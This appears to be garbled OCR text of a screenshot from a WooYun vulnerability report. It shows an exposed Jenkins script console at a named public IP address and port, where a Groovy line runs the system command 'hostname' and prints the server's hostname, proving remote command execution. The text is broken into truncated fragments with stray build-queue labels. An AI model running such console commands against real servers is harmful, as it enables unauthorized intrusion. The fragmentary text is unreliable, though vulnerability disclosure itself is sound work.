 http://122.225.59.249:8080/script
WooYu...
Jenki
nkins
Type in an arbitrary Groovy script and execute it on the server
System.out, it will go to the server's stdout, which is harder
println(Jenkins.instance.pluginManager.plugins
All the classes from all the plugins are visible. jenkins.*, je
println 'hostname'.execute().text
2
ueue.
r Status
one_dailyBuild
#501
Result
xiaohuangguas-Mac-Pro.local
www.wooyun.org